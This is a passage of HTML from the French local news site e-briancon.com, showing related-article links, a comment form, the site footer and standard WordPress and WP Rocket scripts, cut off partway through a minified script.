  <a class='oxy-post-image' href='https://www.e-briancon.com/explorer-briancon-et-ses-alentours-une-balade-dune-journee-en-vallee-de-la-serre-chevalier/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2023/01/322213393_2791993350935818_5407366044708725030_n.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>

    <div class='oxy-post-category'>
        Briançon    </div>
    
	<a class='oxy-post-title' href='https://www.e-briancon.com/explorer-briancon-et-ses-alentours-une-balade-dune-journee-en-vallee-de-la-serre-chevalier/'>Explorer Briançon et ses alentours : Une balade d'une journée en Vallée de la Serre Chevalier</a>

  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/briancon-une-magnifique-ville-des-alpes-francaises/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2022/12/brianconnais-hiver-header.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>

    <div class='oxy-post-category'>
        Briançon    </div>
    
	<a class='oxy-post-title' href='https://www.e-briancon.com/briancon-une-magnifique-ville-des-alpes-francaises/'>Briançon : une magnifique ville des Alpes françaises</a>

  </div>
  
</div>            </div>
                        <div class='oxy-easy-posts-pages'>
                <span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.e-briancon.com/ne-prenons-pas-la-terre-pour-une-gourde/page/2/">2</a>
<a class="page-numbers" href="https://www.e-briancon.com/ne-prenons-pas-la-terre-pour-une-gourde/page/3/">3</a>
<span class="page-numbers dots">…</span>
<a class="page-numbers" href="https://www.e-briancon.com/ne-prenons-pas-la-terre-pour-une-gourde/page/1190/">1 190</a>
<a class="next page-numbers" href="https://www.e-briancon.com/ne-prenons-pas-la-terre-pour-une-gourde/page/2/">Suivant »</a>            </div>
                            </div>
                </div></div></div></div></section><section id="section-134-1189" class=" ct-section" ><div data-rocket-location-hash="6315b667c09522bffc0c7018001581c6" class="ct-section-inner-wrap"><div id="div_block-136-1189" class="ct-div-block" >
                <div id="_comment_form-135-1189" class="oxy-comment-form" >
                        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ne-prenons-pas-la-terre-pour-une-gourde/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.e-briancon.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='61369' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	                        </div>
        
        </div></div></section><footer id="section-20-225" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="new_columns-21-225" class="ct-new-columns" ><div id="div_block-22-225" class="ct-div-block" ><div id="div_block-63-1187" class="ct-div-block" ><div id="div_block-72-1187" class="ct-div-block" ><h4 id="headline-64-1187" class="ct-headline ">Liens utiles</h4></div><a id="link_text-65-1187" class="ct-link-text atomic-footer-7-link" href="https://www.e-briancon.com/la-redaction/"   >La rédaction</a><a id="link_text-66-1187" class="ct-link-text atomic-footer-7-link" href="https://playlikeagirl.fr/newsletter/"   >Newsletter</a><a id="link_text-67-1187" class="ct-link-text atomic-footer-7-link" href="/" target="_self"  >Publicité</a><a id="link_text-69-1187" class="ct-link-text atomic-footer-7-link" href="/mentions-legales/" target="_self"  >Mentions legales</a><a id="link_text-70-1187" class="ct-link-text atomic-footer-7-link" href="/cgu/" target="_self"  >Conditions générales d’utilisation</a><a id="link_text-71-1187" class="ct-link-text atomic-footer-7-link" href="/" target="_self"  >Contactez-nous</a></div></div><div id="div_block-26-225" class="ct-div-block" ><div id="div_block-80-1187" class="ct-div-block" ><h4 id="headline-82-1187" class="ct-headline ">Nos derniers articles</h4></div><div id="div_block-88-1187" class="ct-div-block" >        
                <div id="_posts_grid-91-1187" class='oxy-easy-posts oxy-posts-grid' >
                    <div class='oxy-posts'>
                 <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/limpression-de-cartes-de-noel-et-de-voeux-personnalisees-une-attention-qui-fait-la-difference/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2025/10/852717c6983897eef1c3c12eea193e60.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>
  
  <div class='oxy-post-wrap'>
    <p class='oxy-post-category'>Actu</p>
	<a class='oxy-post-title' href='https://www.e-briancon.com/limpression-de-cartes-de-noel-et-de-voeux-personnalisees-une-attention-qui-fait-la-difference/'>L’impression de cartes de Noël et de vœux personnalisées : une attention qui fait la différence</a>
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/comment-optimiser-la-cohesion-dequipe-dans-votre-entreprise/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2025/09/pexels-yankrukov-7698813.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>
  
  <div class='oxy-post-wrap'>
    <p class='oxy-post-category'>Entreprise et Communication</p>
	<a class='oxy-post-title' href='https://www.e-briancon.com/comment-optimiser-la-cohesion-dequipe-dans-votre-entreprise/'>Comment optimiser la cohésion d’équipe dans votre entreprise ?</a>
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/pourquoi-choisir-de-devenir-agriculteur-2-0/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2025/09/f5b1da8ef65beba668b779d8b9260cd3.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>
  
  <div class='oxy-post-wrap'>
    <p class='oxy-post-category'>Actu</p>
	<a class='oxy-post-title' href='https://www.e-briancon.com/pourquoi-choisir-de-devenir-agriculteur-2-0/'>Pourquoi choisir de devenir agriculteur 2.0 ?</a>
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/serrurier-gresy-sur-aix-intervention-rapide-service-local-et-de-confiance/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2025/08/Serrurier_Gresy-sur-Aix-1.png" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>
  
  <div class='oxy-post-wrap'>
    <p class='oxy-post-category'>Actu</p>
	<a class='oxy-post-title' href='https://www.e-briancon.com/serrurier-gresy-sur-aix-intervention-rapide-service-local-et-de-confiance/'>Serrurier Grésy-sur-Aix : Intervention rapide, service local et de confiance</a>
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/levolution-de-la-mode-masculine-a-travers-les-decennies/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2025/03/67e294c1b7b2c-download-19.png" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>
  
  <div class='oxy-post-wrap'>
    <p class='oxy-post-category'>Life Style</p>
	<a class='oxy-post-title' href='https://www.e-briancon.com/levolution-de-la-mode-masculine-a-travers-les-decennies/'>L'évolution de la mode masculine à travers les décennies<</a>
  </div>
  
</div>            </div>
                            </div>
                </div></div><div id="div_block-33-225" class="ct-div-block" ><div id="div_block-85-1187" class="ct-div-block" ><h4 id="headline-87-1187" class="ct-headline ">Abonnez-vous à notre Newsletter</h4></div><div id="div_block-95-1187" class="ct-div-block" ><div id="widget-120-1187" class="ct-widget" ><div class="widget widget_newsletterwidgetminimal"><div class="tnp tnp-widget-minimal"><form class="tnp-form" action="https://www.e-briancon.com/wp-admin/admin-ajax.php?action=tnp&na=s" method="post"><input type="hidden" name="nr" value="widget-minimal"/><input class="tnp-email" type="email" required name="ne" value="" placeholder="" aria-label=""><input class="tnp-submit" type="submit" value="S&#039;abonner"></form></div></div></div></div></div></div><div id="div_block-96-1187" class="ct-div-block" ><div id="div_block-97-1187" class="ct-div-block" ><div id="text_block-108-1187" class="ct-text-block" >©2023&nbsp;</div><a id="link_text-109-1187" class="ct-link-text" href="https://www.e-briancon.com/"   >e-briancon.com</a><div id="text_block-110-1187" class="ct-text-block" > Tous droits réservés</div></div><div id="div_block-99-1187" class="ct-div-block" ><nav id="_nav_menu-123-1187" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footermenu-container"><ul id="menu-footermenu" class="oxy-nav-menu-list"><li id="menu-item-86470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86470"><a href="https://www.e-briancon.com/cgu-2/">CGU</a></li>
<li id="menu-item-86471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86471"><a href="https://www.e-briancon.com/contact-e-briancon-com/">Contact E-Briancon.com</a></li>
<li id="menu-item-86472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86472"><a href="https://www.e-briancon.com/la-redaction/">La rédaction</a></li>
<li id="menu-item-86473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86473"><a href="https://www.e-briancon.com/mentions-legales-2/">Mentions Légales</a></li>
</ul></div></nav></div><div id="div_block-101-1187" class="ct-div-block" ><div id="_social_icons-119-1187" class="oxy-social-icons" ><a href='https://facebook.com' target='_blank' class='oxy-social-icons-facebook'><svg><title>Visit our Facebook</title><use xlink:href='#oxy-social-icons-icon-facebook'></use></svg></a><a href='https://twitter.com' target='_blank' class='oxy-social-icons-twitter'><svg><title>Visit our Twitter</title><use xlink:href='#oxy-social-icons-icon-twitter'></use></svg></a><a href='#' target='_blank' class='oxy-social-icons-youtube'><svg><title>Visit our YouTube channel</title><use xlink:href='#oxy-social-icons-icon-youtube'></use></svg></a></div></div></div></div></footer>	<!-- WP_FOOTER -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyfour/*","/wp-content/themes/oxygen-is-not-a-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		});</script>

	
		<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		   <defs>
		      <symbol id="oxy-social-icons-icon-linkedin" viewBox="0 0 32 32">
		         <title>linkedin</title>
		         <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path>
		         <path d="M2 12h6v18h-6v-18z"></path>
		         <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook" viewBox="0 0 32 32">
		         <title>facebook</title>
		         <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss" viewBox="0 0 32 32">
		         <title>rss</title>
		         <path d="M4.259 23.467c-2.35 0-4.259 1.917-4.259 4.252 0 2.349 1.909 4.244 4.259 4.244 2.358 0 4.265-1.895 4.265-4.244-0-2.336-1.907-4.252-4.265-4.252zM0.005 10.873v6.133c3.993 0 7.749 1.562 10.577 4.391 2.825 2.822 4.384 6.595 4.384 10.603h6.16c-0-11.651-9.478-21.127-21.121-21.127zM0.012 0v6.136c14.243 0 25.836 11.604 25.836 25.864h6.152c0-17.64-14.352-32-31.988-32z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter" viewBox="0 0 32 32">
		         <title>twitter</title>
		         <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-instagram" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook-blank" viewBox="0 0 32 32">
		         <title>facebook-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h13v-14h-4v-4h4v-2c0-3.306 2.694-6 6-6h4v4h-4c-1.1 0-2 0.9-2 2v2h6l-1 4h-5v14h9c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss-blank" viewBox="0 0 32 32">
		         <title>rss-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM8.719 25.975c-1.5 0-2.719-1.206-2.719-2.706 0-1.488 1.219-2.712 2.719-2.712 1.506 0 2.719 1.225 2.719 2.712 0 1.5-1.219 2.706-2.719 2.706zM15.544 26c0-2.556-0.994-4.962-2.794-6.762-1.806-1.806-4.2-2.8-6.75-2.8v-3.912c7.425 0 13.475 6.044 13.475 13.475h-3.931zM22.488 26c0-9.094-7.394-16.5-16.481-16.5v-3.912c11.25 0 20.406 9.162 20.406 20.413h-3.925z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-linkedin-blank" viewBox="0 0 32 32">
		         <title>linkedin-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM12 26h-4v-14h4v14zM10 10c-1.106 0-2-0.894-2-2s0.894-2 2-2c1.106 0 2 0.894 2 2s-0.894 2-2 2zM26 26h-4v-8c0-1.106-0.894-2-2-2s-2 0.894-2 2v8h-4v-14h4v2.481c0.825-1.131 2.087-2.481 3.5-2.481 2.488 0 4.5 2.238 4.5 5v9z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest-blank" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube-blank" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter-blank" viewBox="0 0 32 32">
		         <title>twitter</title>
		         <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-instagram-blank" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		   </defs>
		</svg>
	
	<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return 